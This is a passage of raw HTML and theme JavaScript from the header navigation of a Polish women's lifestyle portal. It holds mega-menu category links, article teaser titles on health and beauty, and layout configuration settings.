 class="cur-sub-cat mega-menu-sub-cat-tdi_109" 
 id="tdi_110" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/zycie"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_109" 
 id="tdi_111" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="31653" 
 href="https://kobietawielepiej.pl/zycie/zdrowie"
 >Zdrowie</a><a 
 class="mega-menu-sub-cat-tdi_109" 
 id="tdi_112" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="32261" 
 href="https://kobietawielepiej.pl/zycie/zdrowie/odchudzanie"
 >Odchudzanie</a><a 
 class="mega-menu-sub-cat-tdi_109" 
 id="tdi_113" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="31654" 
 href="https://kobietawielepiej.pl/zycie/psychologia"
 >Psychologia</a><a 
 class="mega-menu-sub-cat-tdi_109" 
 id="tdi_114" 
 data-td_block_id="tdi_109" 
 data-td_filter_value="31655" 
 href="https://kobietawielepiej.pl/zycie/milosc"
 >Miłość i związki</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_109 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/piekny-usmiech-zaczyna-sie-od-codziennego-szczotkowania"  rel="bookmark" class="td-image-wrap " title="Piękny uśmiech zaczyna się od codziennego szczotkowania" > <span class="lazyload entry-thumb td-thumb-css tdi_115" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/brush-teeth-2103219_1280-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/piekny-usmiech-zaczyna-sie-od-codziennego-szczotkowania"  rel="bookmark" title="Piękny uśmiech zaczyna się od codziennego szczotkowania">Piękny uśmiech zaczyna się od codziennego szczotkowania</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" class="td-image-wrap " title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji" > <span class="lazyload entry-thumb td-thumb-css tdi_116" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji">Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/rownowaga-ph-miejsc-intymnych-dlaczego-jest-wazna-i-jak-o-nia-dbac"  rel="bookmark" class="td-image-wrap " title="Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?" > <span class="lazyload entry-thumb td-thumb-css tdi_117" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/pexels-gabby-k-6621151-1-696x1044.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/rownowaga-ph-miejsc-intymnych-dlaczego-jest-wazna-i-jak-o-nia-dbac"  rel="bookmark" title="Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?">Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-sie-wysypiac-sprawdzone-sposoby-na-dobry-sen"  rel="bookmark" class="td-image-wrap " title="Jak się wysypiać? Sprawdzone sposoby na dobry sen" > <span class="lazyload entry-thumb td-thumb-css tdi_118" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250630113859.jpg-min-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-sie-wysypiac-sprawdzone-sposoby-na-dobry-sen"  rel="bookmark" title="Jak się wysypiać? Sprawdzone sposoby na dobry sen">Jak się wysypiać? Sprawdzone sposoby na dobry sen</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_109" data-td_block_id="tdi_109"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_109" data-td_block_id="tdi_109"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_123 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_123" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kobietawielepiej.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Wyszukiwanie</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Wyszukaj</span><i class="tdb-search-icon td-icon-search"></i></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_124" class="tdc-zone"><div class="tdc_zone tdi_125  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="0" ><div class="tdi_124_rand_style td-element-style" ></div><div id="tdi_126" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_127  wpb_row td-pb-row tdc-element-style" ><div class="tdi_126_rand_style td-element-style" ><div class="td-element-style-before"></div></div><div class="vc_column tdi_129  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_130 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_130" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kobietawielepiej.pl/" title="Portal dla kobiet I KobietaWieLepiej.pl"><span class="tdb-logo-img-wrap"><noscript><img decoding="async" class="tdb-logo-img" src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></noscript><img decoding="async" class="lazyload tdb-logo-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20152%22%3E%3C/svg%3E' data-src="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_300,h_152/https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png" alt="Portal dla kobiet I KobietaWieLepiej.pl"  title="Portal dla kobiet I KobietaWieLepiej.pl"  width="300" height="152" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KobietaWieLepiej.pl</span><span class="tdb-logo-text-tagline">Portal dla kobiet</span></span></a></div></div></div></div><div class="vc_column tdi_132  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_133 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_133"  style=" z-index: 999;"><div id=tdi_133 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-25510"><a href="https://kobietawielepiej.pl/moda-i-uroda"><div class="tdb-menu-item-text">Moda i Uroda</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_134 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_134" > <script>var block_tdi_134 = new tdBlock();
block_tdi_134.id = "tdi_134";
block_tdi_134.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style","category_id":"6502","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_134"}';
block_tdi_134.td_column_number = "3";
block_tdi_134.block_type = "tdb_header_mega_menu";
block_tdi_134.post_count = "4";
block_tdi_134.found_posts = "2142";
block_tdi_134.header_color = "";
block_tdi_134.ajax_pagination_infinite_stop = "";
block_tdi_134.max_num_pages = "536";
tdBlocksArray.push(block_tdi_134);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_134" 
 id="tdi_135" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/moda-i-uroda"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_134" 
 id="tdi_136" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="32579" 
 href="https://kobietawielepiej.pl/moda-i-uroda/moda"
 >Moda</a><a 
 class="mega-menu-sub-cat-tdi_134" 
 id="tdi_137" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="32580" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda"
 >Uroda</a><a 
 class="mega-menu-sub-cat-tdi_134" 
 id="tdi_138" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="33105" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-ciala"
 >Pielęgnacja ciała</a><a 
 class="mega-menu-sub-cat-tdi_134" 
 id="tdi_139" 
 data-td_block_id="tdi_134" 
 data-td_filter_value="33106" 
 href="https://kobietawielepiej.pl/moda-i-uroda/uroda/pielegnacja-twarzy"
 >Pielęgnacja twarzy</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_134 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/trzy-nawyki-ktore-odbieraja-komfort-skorze-zima-sprawdz-jak-je-zmienic"  rel="bookmark" class="td-image-wrap " title="Trzy nawyki, które odbierają komfort skórze zimą. Sprawdź, jak je zmienić!" > <span class="lazyload entry-thumb td-thumb-css tdi_140" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Image-16-sty-2026-21_26_11-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/trzy-nawyki-ktore-odbieraja-komfort-skorze-zima-sprawdz-jak-je-zmienic"  rel="bookmark" title="Trzy nawyki, które odbierają komfort skórze zimą. Sprawdź, jak je zmienić!">Trzy nawyki, które odbierają komfort skórze zimą. Sprawdź, jak je zmienić!</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-zadbac-o-skore-zima-praktyczny-przewodnik"  rel="bookmark" class="td-image-wrap " title="Jak zadbać o skórę zimą: praktyczny przewodnik" > <span class="lazyload entry-thumb td-thumb-css tdi_141" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/female-skincare-9808419_1280-696x708.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-zadbac-o-skore-zima-praktyczny-przewodnik"  rel="bookmark" title="Jak zadbać o skórę zimą: praktyczny przewodnik">Jak zadbać o skórę zimą: praktyczny przewodnik</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" class="td-image-wrap " title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności" > <span class="lazyload entry-thumb td-thumb-css tdi_142" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jubileusz_40_lat-696x960.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności">Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" class="td-image-wrap " title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush" > <span class="lazyload entry-thumb td-thumb-css tdi_143" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Olivia-Garden-Fingerbrush-And-Beyond-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush">Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_134" data-td_block_id="tdi_134"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_134" data-td_block_id="tdi_134"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25513"><a href="https://kobietawielepiej.pl/macierzynstwo"><div class="tdb-menu-item-text">Macierzyństwo</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_144 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_144" > <script>var block_tdi_144 = new tdBlock();
block_tdi_144.id = "tdi_144";
block_tdi_144.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0